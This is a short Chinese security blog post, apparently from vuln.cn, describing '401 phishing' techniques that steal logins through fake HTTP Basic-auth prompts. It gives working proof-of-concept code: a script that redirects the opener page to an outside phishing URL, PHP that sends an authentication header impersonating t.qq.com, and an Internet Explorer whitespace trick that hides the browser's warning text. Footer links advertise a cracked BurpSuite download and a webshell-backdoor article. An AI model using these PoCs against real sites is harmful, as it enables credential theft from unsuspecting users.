401钓鱼新玩法
前段时间401钓鱼很火,大部分呢是通过向网页插入一个401地址的图片进行钓鱼.但这种方法对于chrome和不支持外链图片的站来说,例如:微博.
反向401钓鱼:
反向401的意思是通过opener.location反向控制调用页地址到401钓鱼页面.
poc:
opener.location='http://mmme.me/401.php'
close();
401.php:
<?php
header('WWW-Authenticate: Basic realm="t.qq.com"');
?>
<script>
history.back();//返回到腾讯微博
</script>
缺点:IE不支持.

IE空白符缺陷:
由于IE的401询问框设计错误,导致我们可以在服务器响应的认证提示信息后面追加大量的空白符将后面的默认内容挤掉,达到欺骗的目的.
POC:
<?php
header('WWW-Authenticate: Basic realm="t.qq.com "');
?>
IE8:
IE9:



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)


![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)
 云悉指纹
云悉指纹